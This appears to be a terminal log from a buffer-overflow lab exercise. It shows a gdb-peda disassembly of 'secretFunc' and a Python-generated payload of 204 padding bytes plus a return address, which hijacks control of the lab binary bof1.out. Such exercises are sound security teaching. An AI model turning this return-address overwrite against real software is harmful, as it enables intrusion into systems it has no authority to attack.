 For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
---Type <return> to continue, or q <return> to quit---return
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from bof1.out...done.
gdb-peda$ disas secretFunc
Dump of assembler code for function secretFunc:
   0x0804846b <+0>:     push   ebp
   0x0804846c <+1>:     mov    ebp,esp
   0x0804846e <+3>:     push   0x8048560
   0x08048473 <+8>:     call   0x8048320 <printf@plt>
   0x08048478 <+13>:    add    esp,0x4
   0x0804847b <+16>:    nop
   0x0804847c <+17>:    leave
   0x0804847d <+18>:    ret
End of assembler dump.
gdb-peda$ echo $(python -c "print('a'*204 + '\x6b\x84\x04\x08')") | ./bof1.out 1
$(python -c "print('a'*204 + 'x6bx84x04x08')") | ./bof1.out 1gdb-peda$ quit
seed@4c990edbd7b3:~/seclabs/buffer-overflow$ echo $(python -c "print('a'*204 + '\x6b\x84\x04\x08')") | ./bof1.out 1
Enter text:Congratulation!
Segmentation fault
   0x08048473 <+8>:     call   0x8048320 <printf@plt>
   0x08048478 <+13>:    add    esp,0x4
   0x0804847b <+16>:    nop
   0x0804847c <+17>:    leave
   0x0804847d <+18>:    ret